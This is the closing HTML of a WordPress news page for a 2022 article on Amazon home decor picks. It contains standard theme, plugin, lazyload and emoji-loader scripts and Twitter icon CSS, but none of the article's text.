{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsweb/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Best Home Decor on Amazon for Spring 2022","url":"https:\/\/www.thecredibleindia.com\/the-best-home-decor-on-amazon-for-spring-2022\/","image":{"@type":"ImageObject","url":"https:\/\/www.thecredibleindia.com\/wp-content\/uploads\/2022\/03\/3.jpg","width":1680,"height":1120},"datePublished":"2022-03-10T20:14:55+00:00","dateModified":"2023-09-06T01:30:26+00:00","author":{"@type":"Person","name":"TCI Bureau"},"publisher":{"@type":"Organization","name":"The Credible India","sameAs":"https:\/\/www.thecredibleindia.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thecredibleindia.com\/the-best-home-decor-on-amazon-for-spring-2022\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/lazyload.js?ver=9.1.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thecredibleindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/jquery.mfp-lightbox.js?ver=9.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/jquery.sticky-sidebar.js?ver=9.1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.thecredibleindia.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/theme.js?ver=9.1.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thecredibleindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thecredibleindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<style>
.tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 3px;
    left: 33px;
    filter: invert(1);
}

.spc-social-block.spc-social {
    position: relative;
}










.post-share-bot .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 17px !important;
    height: 26px !important;
    background-position: center !important;
    background-size: contain !important;
    top: 3px;
    left: 33px;
    filter: invert(1);
    position: inherit;
}


.main-footer .upper-footer .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 9px;
    left: 57px;
    filter: invert(1);
}

.main-footer .lower-footer .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 12px;
    left: 64px;
    filter: invert(1);
}

.off-canvas-content .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 21px!important;
    height: 17px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 18px;
    left: 102px;
    filter: invert(0);
    z-index: 9999;
}
</style>